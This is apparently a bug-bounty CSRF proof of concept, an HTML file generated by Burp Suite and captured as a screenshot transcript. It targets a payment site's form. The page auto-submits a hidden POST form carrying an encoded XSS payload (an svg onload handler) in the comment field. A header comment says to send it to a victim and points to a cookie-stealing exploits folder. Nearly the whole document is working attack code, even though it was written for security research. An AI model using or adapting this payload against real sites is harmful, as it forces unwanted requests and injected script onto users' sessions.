 csrf.html > DOCTYPE
1 <!--
2 Send to victim
3 http://192.168.0.110/exploits/cookie_stealing/csrf.html -->
4
5 <DOCTYPE html>
6
7 <html>
8 <!-- CSRF PoC - generated by Burp Suite Professional -->
9 <body>
10 <script>history.pushState('', '', '/')</script>
11 <form action="https://paymes.shop/zhaenx-234268500?link=zhaenx-234268500-&id=234268500&p=link" method="POST">
12 <input type="hidden" name="dialCodeCountry" value="ae" />
13 <input type="hidden" name="turr" value="1" />
14 <input type="hidden" name="email" value="zhaenx&#64;mail&#46;com" />
15 <input type="hidden" name="telefon" value="971123456789" />
16 <input type="hidden" name="ad" value="" />
17 <input type="hidden" name="soyad" value="" />
18 <input type="hidden" name="firma&#95;adi" value="zhaenx&#32;test&#32;bug&#32;bounty" />
19 <input type="hidden" name="vkn" value="123456789" />
20 <input type="hidden" name="vergi&#95;dairesi" value="123456789" />
21 <input type="hidden" name="adres" value="heloword&#32;bug&#32;bounty" />
22 <input type="hidden" name="comment" value="&quot;&gt;&lt;svg&#32;Only&#61;1&#32;OnLoad&#61;confirm&#40;document&#46;domain&#41;&
gt;" />
23 <input type="submit" value="Submit request" />
24 </form>
25 <script>
26 document.forms[0].submit();
27 </script>
28 </body>
29 </html>
30